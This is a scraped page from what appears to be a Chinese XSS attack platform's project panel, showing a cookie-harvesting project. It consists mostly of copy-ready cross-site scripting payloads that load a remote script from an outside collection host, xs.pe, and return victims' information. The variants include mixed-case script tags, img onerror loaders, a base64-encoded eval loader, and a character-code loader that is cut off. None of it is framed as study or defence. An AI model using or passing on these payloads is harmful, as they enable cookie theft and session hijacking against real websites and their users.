 TLXSS平台
编码转换
功能反馈
TG交流群
鼠鼠实习两年半
项目操作
模块管理
我的项目
cookie
0
配置代码
删除当前项目
代码（点击自动复制），不断完善中
调用此图片后返回对应的一些信息
https://xs.pe/WFb.jpg
<sCRiPt sRC=//xs.pe/WFb></sCrIpT>
使用此代码会因为标签闭合问题打乱网站样式
<sCRiPt/SrC=//xs.pe/WFb>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//xs.pe/WFb';>
<img src=c onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPScvL3hzLnBlL1dGYic7'))>
<img src=x
onerror=document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,39,47,47,120,115,46,112,101,47,87,70,98,39,62,60,47,115,99
删除
删除
删除
删除
删除
删除
删除